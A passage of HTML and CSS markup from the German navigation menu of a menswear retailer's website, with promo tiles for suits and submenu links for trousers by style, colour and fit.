                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9488180703-scaled-img--false promo-tile-9488180703--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/" class="promo-tile-9488180703--navLink cursor-pointer position-absolute uppercase ">
                    Zweireihige Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2132738685 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1493645217--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1493645217--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1493645217 .js-read-more,
    .promo-tile-1493645217 .js-read-less {
        font-size: null;
    }

    .promo-tile-1493645217--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1493645217:hover .promo-tile-1493645217-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1493645217 .promo-tile-1493645217-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1493645217-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1493645217 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1493645217--minititle {
        min-height: auto;
    }

    .promo-tile-1493645217--title {
        min-height: auto;
    }

    .promo-tile-1493645217--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1493645217--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1493645217--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1493645217--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1493645217--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1493645217-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1493645217--minititle {
            min-height: auto;
        }

        .promo-tile-1493645217--title {
            min-height: auto;
        }

        .promo-tile-1493645217--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1493645217--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1493645217--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1493645217--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1493645217-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1493645217--minititle {
            min-height: auto;
        }

        .promo-tile-1493645217--title {
            min-height: auto;
        }

        .promo-tile-1493645217--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1493645217--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1493645217--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1493645217 .js-read-more,
        .promo-tile-1493645217 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1493645217--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1493645217--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1493645217--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1493645217-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1493645217--minititle {
            min-height: auto;
        }

        .promo-tile-1493645217--title {
            min-height: auto;
        }

        .promo-tile-1493645217--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1493645217--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1493645217--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1493645217 .js-read-more,
        .promo-tile-1493645217 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1493645217--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1493645217--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1493645217 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1493645217-scaled-img--false promo-tile-1493645217--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/" class="promo-tile-1493645217--navLink cursor-pointer position-absolute uppercase">
                    Italienische Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3205814837 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3205814837 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3205814837 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3205814837 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/de/herren-hosen/"
class="navigationItem-3205814837 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hosen
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hosen
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2051799307 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2051799307 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2051799307 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2051799307 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-2051799307 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5236758705 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5236758705 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5236758705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5236758705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-5236758705 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue hosen
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9882787542 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9882787542 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9882787542 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9882787542 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9882787542) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9882787542 mls-m-top-s 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        STIL
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5132909172 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5132909172 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5132909172 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5132909172 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-5132909172 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2155863093 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2155863093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2155863093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2155863093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-2155863093 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5523649600 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5523649600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5523649600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5523649600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/"
       class="navigationLink-5523649600 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9848203584 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9848203584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9848203584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9848203584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/"
       class="navigationLink-9848203584 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        elegante hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7622161542 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7622161542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7622161542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7622161542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/"
       class="navigationLink-7622161542 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7199711741 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7199711741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7199711741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7199711741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenshorts/"
       class="navigationLink-7199711741 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7809431607 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7809431607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7809431607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7809431607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-7809431607 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6636255776 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6636255776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6636255776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6636255776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-6636255776 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hosen sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5760117801 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5760117801 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5760117801 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5760117801 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5760117801) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5760117801 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9658941527 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9658941527 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9658941527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9658941527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-9658941527 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3981247686 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3981247686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3981247686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3981247686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3981247686 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6451601894 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6451601894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6451601894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6451601894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-6451601894 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6105535524 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6105535524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6105535524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6105535524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6105535524 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7636952242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7636952242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7636952242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7636952242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-7636952242 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3222172020 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3222172020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3222172020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3222172020 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-3222172020 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9493252858 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9493252858 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9493252858 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9493252858 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9493252858) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9493252858 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9804557678 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9804557678 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9804557678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

